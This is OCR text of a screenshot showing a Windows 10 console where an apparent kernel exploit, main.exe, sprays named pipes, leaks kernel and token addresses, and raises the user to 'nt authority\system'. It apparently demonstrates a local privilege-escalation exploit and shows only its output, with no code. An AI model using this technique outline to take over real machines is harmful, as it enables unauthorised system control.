 管理员: C:\Windows\system32\cmd.exe - C:\Users\XiaozaYa\Desktop\main.exe
C:\Users\XiaozaYa>whoami
desktop-in3vogc\xiaozaya
C:\Users\XiaozaYa>C:\Users\XiaozaYa\Desktop\main.exe
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] init NamedPipe for spraying  [banzi.h: 837]
[+] Spray NpFr object in NonPagedPoolNx by WriteFile  [banzi.h: 896]
[+] Check pool layout  [mian.cpp: 84]
[+] leak some kernel addresses  [mian.cpp: 125]
  [+] leak pipe ccb address: 0xffffa10d2324c6e0  [mian.cpp: 133]
  [+] vuln chunk address: 0xffffc48fc052b460  [mian.cpp: 150]
  [+] Npfs base address: 0xfffff8057b420000  [mian.cpp: 162]
  [+] ntdll base address: 0xfffff80573200000  [mian.cpp: 166]
  [+] Current process EPROCESS: 0xffffc48fbe5cd340  [mian.cpp: 184]
  [+] Current process TOKEN: 0xffffa10d2015f065  [mian.cpp: 185]
  [+] System process TOKEN: 0xffffa10d1a86f72d  [mian.cpp: 186]
Microsoft Windows [版本 10.0.19045.4894]
(c) Microsoft Corporation。保留所有权利。
C:\Users\XiaozaYa>whoami
nt authority\system
C:\Users\XiaozaYa>winver
C:\Users\XiaozaYa>
关于“Windows”
Windows 10
Microsoft Windows
版本 22H2 (操作系统内部版本 19045.4894)
© Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
XiaozaYa